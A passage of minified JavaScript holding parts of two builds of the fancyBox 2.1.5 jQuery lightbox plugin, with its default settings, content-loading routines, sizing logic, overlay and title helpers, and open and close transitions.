e.remove(),t}()),i.extend(a.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),t=i(e).width(),n.addClass("fancybox-lock-test"),o=i(e).width(),n.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(o-t)+"px;}</style>").appendTo("head")})}(window,document,jQuery),function(e,t,i,o){var n=i("html"),s=i(e),r=i(t),a=i.fancybox=function(){a.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),d=null,c=t.createTouch!==o,p=function(e){return e&&e.hasOwnProperty&&e instanceof i},u=function(e){return e&&"string"===i.type(e)},h=function(e){return u(e)&&0<e.indexOf("%")},f=function(e,t){var i=parseInt(e,10)||0;return t&&h(e)&&(i*=a.getViewport()[t]/100),Math.ceil(i)},g=function(e,t){return f(e,t)+"px"};i.extend(a,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!c,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(e,t){if(e&&(i.isPlainObject(t)||(t={}),!1!==a.close(!0)))return i.isArray(e)||(e=p(e)?i(e).get():[e]),i.each(e,function(n,s){var r,l,d,c,h,f={};"object"===i.type(s)&&(s.nodeType&&(s=i(s)),p(s)?(f={href:s.data("fancybox-href")||s.attr("href"),title:i("<div/>").text(s.data("fancybox-title")||s.attr("title")).html(),isDom:!0,element:s},i.metadata&&i.extend(!0,f,s.metadata())):f=s),r=t.href||f.href||(u(s)?s:null),l=t.title!==o?t.title:f.title||"",c=(d=t.content||f.content)?"html":t.type||f.type,!c&&f.isDom&&((c=s.data("fancybox-type"))||(c=(c=s.prop("class").match(/fancybox\.(\w+)/))?c[1]:null)),u(r)&&(c||(a.isImage(r)?c="image":a.isSWF(r)?c="swf":"#"===r.charAt(0)?c="inline":u(s)&&(c="html",d=s)),"ajax"===c&&(h=r.split(/\s+/,2),r=h.shift(),h=h.shift())),d||("inline"===c?r?d=i(u(r)?r.replace(/.*(?=#[^\s]+$)/,""):r):f.isDom&&(d=s):"html"===c?d=r:c||r||!f.isDom||(c="inline",d=s)),i.extend(f,{href:r,type:c,content:d,title:l,selector:h}),e[n]=f}),a.opts=i.extend(!0,{},a.defaults,t),t.keys!==o&&(a.opts.keys=!!t.keys&&i.extend({},a.defaults.keys,t.keys)),a.group=e,a._start(a.opts.index)},cancel:function(){var e=a.coming;e&&!1===a.trigger("onCancel")||(a.hideLoading(),e&&(a.ajaxLoad&&a.ajaxLoad.abort(),a.ajaxLoad=null,a.imgPreload&&(a.imgPreload.onload=a.imgPreload.onerror=null),e.wrap&&e.wrap.stop(!0,!0).trigger("onReset").remove(),a.coming=null,a.current||a._afterZoomOut(e)))},close:function(e){a.cancel(),!1!==a.trigger("beforeClose")&&(a.unbindEvents(),a.isActive&&(a.isOpen&&!0!==e?(a.isOpen=a.isOpened=!1,a.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),a.wrap.stop(!0,!0).removeClass("fancybox-opened"),a.transitions[a.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),a._afterZoomOut())))},play:function(e){var t=function(){clearTimeout(a.player.timer)},i=function(){t(),a.current&&a.player.isActive&&(a.player.timer=setTimeout(a.next,a.current.playSpeed))},o=function(){t(),r.unbind(".player"),a.player.isActive=!1,a.trigger("onPlayEnd")};!0===e||!a.player.isActive&&!1!==e?a.current&&(a.current.loop||a.current.index<a.group.length-1)&&(a.player.isActive=!0,r.bind({"onCancel.player beforeClose.player":o,"onUpdate.player":i,"beforeLoad.player":t}),i(),a.trigger("onPlayStart")):o()},next:function(e){var t=a.current;t&&(u(e)||(e=t.direction.next),a.jumpto(t.index+1,e,"next"))},prev:function(e){var t=a.current;t&&(u(e)||(e=t.direction.prev),a.jumpto(t.index-1,e,"prev"))},jumpto:function(e,t,i){var n=a.current;n&&(e=f(e),a.direction=t||n.direction[e>=n.index?"next":"prev"],a.router=i||"jumpto",n.loop&&(0>e&&(e=n.group.length+e%n.group.length),e%=n.group.length),n.group[e]!==o&&(a.cancel(),a._start(e)))},reposition:function(e,t){var o,n=a.current,s=n?n.wrap:null;s&&(o=a._getPosition(t),e&&"scroll"===e.type?(delete o.position,s.stop(!0,!0).animate(o,200)):(s.css(o),n.pos=i.extend({},n.dim,o)))},update:function(e){var t=e&&e.originalEvent&&e.originalEvent.type,i=!t||"orientationchange"===t;i&&(clearTimeout(d),d=null),a.isOpen&&!d&&(d=setTimeout(function(){var o=a.current;o&&!a.isClosing&&(a.wrap.removeClass("fancybox-tmp"),(i||"load"===t||"resize"===t&&o.autoResize)&&a._setDimension(),"scroll"===t&&o.canShrink||a.reposition(e),a.trigger("onUpdate"),d=null)},i&&!c?0:300))},toggle:function(e){a.isOpen&&(a.current.fitToView="boolean"===i.type(e)?e:!a.current.fitToView,c&&(a.wrap.removeAttr("style").addClass("fancybox-tmp"),a.trigger("onUpdate")),a.update())},hideLoading:function(){r.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var e,t;a.hideLoading(),e=i('<div id="fancybox-loading"><div></div></div>').click(a.cancel).appendTo("body"),r.bind("keydown.loading",function(e){27===(e.which||e.keyCode)&&(e.preventDefault(),a.cancel())}),a.defaults.fixed||(t=a.getViewport(),e.css({position:"absolute",top:.5*t.h+t.y,left:.5*t.w+t.x})),a.trigger("onLoading")},getViewport:function(){var t=a.current&&a.current.locked||!1,i={x:s.scrollLeft(),y:s.scrollTop()};return t&&t.length?(i.w=t[0].clientWidth,i.h=t[0].clientHeight):(i.w=c&&e.innerWidth?e.innerWidth:s.width(),i.h=c&&e.innerHeight?e.innerHeight:s.height()),i},unbindEvents:function(){a.wrap&&p(a.wrap)&&a.wrap.unbind(".fb"),r.unbind(".fb"),s.unbind(".fb")},bindEvents:function(){var e,t=a.current;t&&(s.bind("orientationchange.fb"+(c?"":" resize.fb")+(t.autoCenter&&!t.locked?" scroll.fb":""),a.update),(e=t.keys)&&r.bind("keydown.fb",function(n){var s=n.which||n.keyCode,r=n.target||n.srcElement;if(27===s&&a.coming)return!1;n.ctrlKey||n.altKey||n.shiftKey||n.metaKey||r&&(r.type||i(r).is("[contenteditable]"))||i.each(e,function(e,r){return 1<t.group.length&&r[s]!==o?(a[e](r[s]),n.preventDefault(),!1):-1<i.inArray(s,r)?(a[e](),n.preventDefault(),!1):void 0})}),i.fn.mousewheel&&t.mouseWheel&&a.wrap.bind("mousewheel.fb",function(e,o,n,s){for(var r=i(e.target||null),l=!1;r.length&&!(l||r.is(".fancybox-skin")||r.is(".fancybox-wrap"));)l=r[0]&&!(r[0].style.overflow&&"hidden"===r[0].style.overflow)&&(r[0].clientWidth&&r[0].scrollWidth>r[0].clientWidth||r[0].clientHeight&&r[0].scrollHeight>r[0].clientHeight),r=i(r).parent();0!==o&&!l&&1<a.group.length&&!t.canShrink&&(0<s||0<n?a.prev(0<s?"down":"left"):(0>s||0>n)&&a.next(0>s?"up":"right"),e.preventDefault())}))},trigger:function(e,t){var o,n=t||a.coming||a.current;if(n){if(i.isFunction(n[e])&&(o=n[e].apply(n,Array.prototype.slice.call(arguments,1))),!1===o)return!1;n.helpers&&i.each(n.helpers,function(t,o){o&&a.helpers[t]&&i.isFunction(a.helpers[t][e])&&a.helpers[t][e](i.extend(!0,{},a.helpers[t].defaults,o),n)})}r.trigger(e)},isImage:function(e){return u(e)&&e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(e){return u(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(e){var t,o,n={};if(e=f(e),!(t=a.group[e]||null))return!1;if(n=i.extend(!0,{},a.opts,t),t=n.margin,o=n.padding,"number"===i.type(t)&&(n.margin=[t,t,t,t]),"number"===i.type(o)&&(n.padding=[o,o,o,o]),n.modal&&i.extend(!0,n,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),n.autoSize&&(n.autoWidth=n.autoHeight=!0),"auto"===n.width&&(n.autoWidth=!0),"auto"===n.height&&(n.autoHeight=!0),n.group=a.group,n.index=e,a.coming=n,!1===a.trigger("beforeLoad"))a.coming=null;else{if(o=n.type,t=n.href,!o)return a.coming=null,!(!a.current||!a.router||"jumpto"===a.router)&&(a.current.index=e,a[a.router](a.direction));if(a.isActive=!0,"image"!==o&&"swf"!==o||(n.autoHeight=n.autoWidth=!1,n.scrolling="visible"),"image"===o&&(n.aspectRatio=!0),"iframe"===o&&c&&(n.scrolling="scroll"),n.wrap=i(n.tpl.wrap).addClass("fancybox-"+(c?"mobile":"desktop")+" fancybox-type-"+o+" fancybox-tmp "+n.wrapCSS).appendTo(n.parent||"body"),i.extend(n,{skin:i(".fancybox-skin",n.wrap),outer:i(".fancybox-outer",n.wrap),inner:i(".fancybox-inner",n.wrap)}),i.each(["Top","Right","Bottom","Left"],function(e,t){n.skin.css("padding"+t,g(n.padding[e]))}),a.trigger("onReady"),"inline"===o||"html"===o){if(!n.content||!n.content.length)return a._error("content")}else if(!t)return a._error("href");"image"===o?a._loadImage():"ajax"===o?a._loadAjax():"iframe"===o?a._loadIframe():a._afterLoad()}},_error:function(e){i.extend(a.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:e,content:a.coming.tpl.error}),a._afterLoad()},_loadImage:function(){var e=a.imgPreload=new Image;e.onload=function(){this.onload=this.onerror=null,a.coming.width=this.width/a.opts.pixelRatio,a.coming.height=this.height/a.opts.pixelRatio,a._afterLoad()},e.onerror=function(){this.onload=this.onerror=null,a._error("image")},e.src=a.coming.href,!0!==e.complete&&a.showLoading()},_loadAjax:function(){var e=a.coming;a.showLoading(),a.ajaxLoad=i.ajax(i.extend({},e.ajax,{url:e.href,error:function(e,t){a.coming&&"abort"!==t?a._error("ajax",e):a.hideLoading()},success:function(t,i){"success"===i&&(e.content=t,a._afterLoad())}}))},_loadIframe:function(){var e=a.coming,t=i(e.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",c?"auto":e.iframe.scrolling).attr("src",e.href);i(e.wrap).bind("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(e){}}),e.iframe.preload&&(a.showLoading(),t.one("load",function(){i(this).data("ready",1),c||i(this).bind("load.fb",a.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),a._afterLoad()})),e.content=t.appendTo(e.inner),e.iframe.preload||a._afterLoad()},_preloadImages:function(){var e,t,i=a.group,o=a.current,n=i.length,s=o.preload?Math.min(o.preload,n-1):0;for(t=1;t<=s;t+=1)e=i[(o.index+t)%n],"image"===e.type&&e.href&&((new Image).src=e.href)},_afterLoad:function(){var e,t,o,n,s,r=a.coming,l=a.current;if(a.hideLoading(),r&&!1!==a.isActive)if(!1===a.trigger("afterLoad",r,l))r.wrap.stop(!0).trigger("onReset").remove(),a.coming=null;else{switch(l&&(a.trigger("beforeChange",l),l.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),a.unbindEvents(),e=r.content,t=r.type,o=r.scrolling,i.extend(a,{wrap:r.wrap,skin:r.skin,outer:r.outer,inner:r.inner,current:r,previous:l}),n=r.href,t){case"inline":case"ajax":case"html":r.selector?e=i("<div>").html(e).find(r.selector):p(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",i('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),r.wrap.bind("onReset",function(){i(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case"image":e=r.tpl.image.replace(/\{href\}/g,n);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+n+'"></param>',s="",i.each(r.swf,function(t,i){e+='<param name="'+t+'" value="'+i+'"></param>',s+=" "+t+'="'+i+'"'}),e+='<embed src="'+n+'" type="application/x-shockwave-flash" width="100%" height="100%"'+s+"></embed></object>"}p(e)&&e.parent().is(r.inner)||r.inner.append(e),a.trigger("beforeShow"),r.inner.css("overflow","yes"===o?"scroll":"no"===o?"hidden":o),a._setDimension(),a.reposition(),a.isOpen=!1,a.coming=null,a.bindEvents(),a.isOpened?l.prevMethod&&a.transitions[l.prevMethod]():i(".fancybox-wrap").not(r.wrap).stop(!0).trigger("onReset").remove(),a.transitions[a.isOpened?r.nextMethod:r.openMethod](),a._preloadImages()}},_setDimension:function(){var e,t,o,n,s,r,l,d,c,p=a.getViewport(),u=0,y=!1,m=!1,y=a.wrap,v=a.skin,w=a.inner,b=a.current,m=b.width,x=b.height,k=b.minWidth,S=b.minHeight,T=b.maxWidth,C=b.maxHeight,$=b.scrolling,O=b.scrollOutside?b.scrollbarWidth:0,A=b.margin,H=f(A[1]+A[3]),P=f(A[0]+A[2]);if(y.add(v).add(w).width("auto").height("auto").removeClass("fancybox-tmp"),A=f(v.outerWidth(!0)-v.width()),e=f(v.outerHeight(!0)-v.height()),t=H+A,o=P+e,n=h(m)?(p.w-t)*f(m)/100:m,s=h(x)?(p.h-o)*f(x)/100:x,"iframe"===b.type){if(c=b.content,b.autoHeight&&1===c.data("ready"))try{c[0].contentWindow.document.location&&(w.width(n).height(9999),r=c.contents().find("body"),O&&r.css("overflow-x","hidden"),s=r.outerHeight(!0))}catch(e){}}else(b.autoWidth||b.autoHeight)&&(w.addClass("fancybox-tmp"),b.autoWidth||w.width(n),b.autoHeight||w.height(s),b.autoWidth&&(n=w.width()),b.autoHeight&&(s=w.height()),w.removeClass("fancybox-tmp"));if(m=f(n),x=f(s),d=n/s,k=f(h(k)?f(k,"w")-t:k),T=f(h(T)?f(T,"w")-t:T),S=f(h(S)?f(S,"h")-o:S),C=f(h(C)?f(C,"h")-o:C),r=T,l=C,b.fitToView&&(T=Math.min(p.w-t,T),C=Math.min(p.h-o,C)),t=p.w-H,P=p.h-P,b.aspectRatio?(m>T&&(m=T,x=f(m/d)),x>C&&(x=C,m=f(x*d)),m<k&&(m=k,x=f(m/d)),x<S&&(x=S,m=f(x*d))):(m=Math.max(k,Math.min(m,T)),b.autoHeight&&"iframe"!==b.type&&(w.width(m),x=w.height()),x=Math.max(S,Math.min(x,C))),b.fitToView)if(w.width(m).height(x),y.width(m+A),p=y.width(),H=y.height(),b.aspectRatio)for(;(p>t||H>P)&&m>k&&x>S&&!(19<u++);)x=Math.max(S,Math.min(C,x-10)),m=f(x*d),m<k&&(m=k,x=f(m/d)),m>T&&(m=T,x=f(m/d)),w.width(m).height(x),y.width(m+A),p=y.width(),H=y.height();else m=Math.max(k,Math.min(m,m-(p-t))),x=Math.max(S,Math.min(x,x-(H-P)));O&&"auto"===$&&x<s&&m+A+O<t&&(m+=O),w.width(m).height(x),y.width(m+A),p=y.width(),H=y.height(),y=(p>t||H>P)&&m>k&&x>S,m=b.aspectRatio?m<r&&x<l&&m<n&&x<s:(m<r||x<l)&&(m<n||x<s),i.extend(b,{dim:{width:g(p),height:g(H)},origWidth:n,origHeight:s,canShrink:y,canExpand:m,wPadding:A,hPadding:e,wrapSpace:H-v.outerHeight(!0),skinSpace:v.height()-x}),!c&&b.autoHeight&&x>S&&x<C&&!m&&w.height("auto")},_getPosition:function(e){var t=a.current,i=a.getViewport(),o=t.margin,n=a.wrap.width()+o[1]+o[3],s=a.wrap.height()+o[0]+o[2],o={position:"absolute",top:o[0],left:o[3]};return t.autoCenter&&t.fixed&&!e&&s<=i.h&&n<=i.w?o.position="fixed":t.locked||(o.top+=i.y,o.left+=i.x),o.top=g(Math.max(o.top,o.top+(i.h-s)*t.topRatio)),o.left=g(Math.max(o.left,o.left+(i.w-n)*t.leftRatio)),o},_afterZoomIn:function(){var e=a.current;e&&(a.isOpen=a.isOpened=!0,a.wrap.css("overflow","visible").addClass("fancybox-opened"),a.update(),(e.closeClick||e.nextClick&&1<a.group.length)&&a.inner.css("cursor","pointer").bind("click.fb",function(t){i(t.target).is("a")||i(t.target).parent().is("a")||(t.preventDefault(),a[e.closeClick?"close":"next"]())}),e.closeBtn&&i(e.tpl.closeBtn).appendTo(a.skin).bind("click.fb",function(e){e.preventDefault(),a.close()}),e.arrows&&1<a.group.length&&((e.loop||0<e.index)&&i(e.tpl.prev).appendTo(a.outer).bind("click.fb",a.prev),(e.loop||e.index<a.group.length-1)&&i(e.tpl.next).appendTo(a.outer).bind("click.fb",a.next)),a.trigger("afterShow"),e.loop||e.index!==e.group.length-1?a.opts.autoPlay&&!a.player.isActive&&(a.opts.autoPlay=!1,a.play(!0)):a.play(!1))},_afterZoomOut:function(e){e=e||a.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(a,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),a.trigger("afterClose",e)}}),a.transitions={getOrigPosition:function(){var e=a.current,t=e.element,i=e.orig,o={},n=50,s=50,r=e.hPadding,l=e.wPadding,d=a.getViewport();return!i&&e.isDom&&t.is(":visible")&&(i=t.find("img:first"),i.length||(i=t)),p(i)?(o=i.offset(),i.is("img")&&(n=i.outerWidth(),s=i.outerHeight())):(o.top=d.y+(d.h-s)*e.topRatio,o.left=d.x+(d.w-n)*e.leftRatio),("fixed"===a.wrap.css("position")||e.locked)&&(o.top-=d.y,o.left-=d.x),o={top:g(o.top-r*e.topRatio),left:g(o.left-l*e.leftRatio),width:g(n+l),height:g(s+r)}},step:function(e,t){var i,o,n=t.prop;o=a.current;var s=o.wrapSpace,r=o.skinSpace;"width"!==n&&"height"!==n||(i=t.end===t.start?1:(e-t.start)/(t.end-t.start),a.isClosing&&(i=1-i),o="width"===n?o.wPadding:o.hPadding,o=e-o,a.skin[n](f("width"===n?o:o-s*i)),a.inner[n](f("width"===n?o:o-s*i-r*i)))},zoomIn:function(){var e=a.current,t=e.pos,o=e.openEffect,n="elastic"===o,s=i.extend({opacity:1},t);delete s.position,n?(t=this.getOrigPosition(),e.openOpacity&&(t.opacity=.1)):"fade"===o&&(t.opacity=.1),a.wrap.css(t).animate(s,{duration:"none"===o?0:e.openSpeed,easing:e.openEasing,step:n?this.step:null,complete:a._afterZoomIn})},zoomOut:function(){var e=a.current,t=e.closeEffect,i="elastic"===t,o={opacity:.1};i&&(o=this.getOrigPosition(),e.closeOpacity&&(o.opacity=.1)),a.wrap.animate(o,{duration:"none"===t?0:e.closeSpeed,easing:e.closeEasing,step:i?this.step:null,complete:a._afterZoomOut})},changeIn:function(){var e,t=a.current,i=t.nextEffect,o=t.pos,n={opacity:1},s=a.direction;o.opacity=.1,"elastic"===i&&(e="down"===s||"up"===s?"top":"left","down"===s||"right"===s?(o[e]=g(f(o[e])-200),n[e]="+=200px"):(o[e]=g(f(o[e])+200),n[e]="-=200px")),"none"===i?a._afterZoomIn():a.wrap.css(o).animate(n,{duration:t.nextSpeed,easing:t.nextEasing,complete:a._afterZoomIn})},changeOut:function(){var e=a.previous,t=e.prevEffect,o={opacity:.1},n=a.direction;"elastic"===t&&(o["down"===n||"up"===n?"top":"left"]=("up"===n||"left"===n?"-":"+")+"=200px"),e.wrap.animate(o,{duration:"none"===t?0:e.prevSpeed,easing:e.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},a.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!c,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(e){var t;e=i.extend({},this.defaults,e),this.overlay&&this.close(),t=a.coming?a.coming.parent:e.parent,this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(t&&t.lenth?t:"body"),this.fixed=!1,e.fixed&&a.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(e){var t=this;e=i.extend({},this.defaults,e),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(e),this.fixed||(s.bind("resize.overlay",i.proxy(this.update,this)),this.update()),e.closeClick&&this.overlay.bind("click.overlay",function(e){if(i(e.target).hasClass("fancybox-overlay"))return a.isActive?a.close():t.close(),!1}),this.overlay.css(e.css).show()},close:function(){s.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),this.el.removeClass("fancybox-lock"),s.scrollTop(this.scrollV).scrollLeft(this.scrollH)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var e,i="100%";this.overlay.width(i).height("100%"),l?(e=Math.max(t.documentElement.offsetWidth,t.body.offsetWidth),r.width()>e&&(i=r.width())):r.width()>s.width()&&(i=r.width()),this.overlay.width(i).height(r.height())},onReady:function(e,t){var o=this.overlay;i(".fancybox-overlay").stop(!0,!0),o||this.create(e),e.locked&&this.fixed&&t.fixed&&(t.locked=this.overlay.append(t.wrap),t.fixed=!1),!0===e.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(e,t){t.locked&&!this.el.hasClass("fancybox-lock")&&(!1!==this.fixPosition&&i("*").filter(function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin"),this.scrollV=s.scrollTop(),this.scrollH=s.scrollLeft(),this.el.addClass("fancybox-lock"),s.scrollTop(this.scrollV).scrollLeft(this.scrollH)),this.open(e)},onUpdate:function(){this.fixed||this.update()},afterClose:function(e){this.overlay&&!a.coming&&this.overlay.fadeOut(e.speedOut,i.proxy(this.close,this))}},a.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(e){var t=a.current,o=t.title,n=e.type;if(i.isFunction(o)&&(o=o.call(t.element,t)),u(o)&&""!==i.trim(o)){switch(t=i('<div class="fancybox-title fancybox-title-'+n+'-wrap">'+o+"</div>"),n){case"inside":n=a.skin;break;case"outside":n=a.wrap;break;case"over":n=a.inner;break;default:n=a.skin,t.appendTo("body"),l&&t.width(t.width()),t.wrapInner('<span class="child"></span>'),a.current.margin[2]+=Math.abs(f(t.css("margin-bottom")))}t["top"===e.position?"prependTo":"appendTo"](n)}}},i.fn.fancybox=function(e){var t,o=i(this),n=this.selector||"",s=function(s){var r,l,d=i(this).blur(),c=t;s.ctrlKey||s.altKey||s.shiftKey||s.metaKey||d.is(".fancybox-wrap")||(r=e.groupAttr||"data-fancybox-group",l=d.attr(r),l||(r="rel",l=d.get(0)[r]),l&&""!==l&&"nofollow"!==l&&(d=n.length?i(n):o,d=d.filter("["+r+'="'+l+'"]'),c=d.index(this)),e.index=c,!1!==a.open(d,e)&&s.preventDefault())};return e=e||{},t=e.index||0,n&&!1!==e.live?r.undelegate(n,"click.fb-start").delegate(n+":not('.fancybox-item, .fancybox-nav')","click.fb-start",s):o.unbind("click.fb-start").bind("click.fb-start",s),this.filter("[data-fancybox-start=1]").trigger("click"),this},r.ready(function(){var t,s;i.scrollbarWidth===o&&(i.scrollbarWidth=function(){var e=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),t=e.children(),t=t.innerWidth()-t.height(99).innerWidth();return e.remove(),t}),i.support.fixedPosition===o&&(i.support.fixedPosition=function(){var e=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),t=20===e[0].offsetTop||15===e[0].offsetTop;return e.remove(),t}()),i.extend(a.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),t=i(e).width(),n.addClass("fancybox-lock-test"),s=i(e).width(),n.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(s-t)+"px;}</style>").appendTo("head")})}(window,document,jQuery),function(e,t,i,o){"use strict";var n=i("html"),s=i(e),r=i(t),a=i.fancybox=function(){a.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),d=null,c=void 0!==t.createTouch,p=function(e){return e&&e.hasOwnProperty&&e instanceof i},u=function(e){return e&&"string"===i.type(e)},h=function(e){return u(e)&&e.indexOf("%")>0},f=function(e){return e&&!(e.style.overflow&&"hidden"===e.style.overflow)&&(e.clientWidth&&e.scrollWidth>e.clientWidth||e.clientHeight&&e.scrollHeight>e.clientHeight)},g=function(e,t){var i=parseInt(e,10)||0;return t&&h(e)&&(i=a.getViewport()[t]/100*i),Math.ceil(i)},y=function(e,t){return g(e,t)+"px"};i.extend(a,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!c,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>',loading:'<div id="fancybox-loading"><div></div></div>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(e,t){if(e&&(i.isPlainObject(t)||(t={}),!1!==a.close(!0)))return i.isArray(e)||(e=p(e)?i(e).get():[e]),i.each(e,function(o,n){var 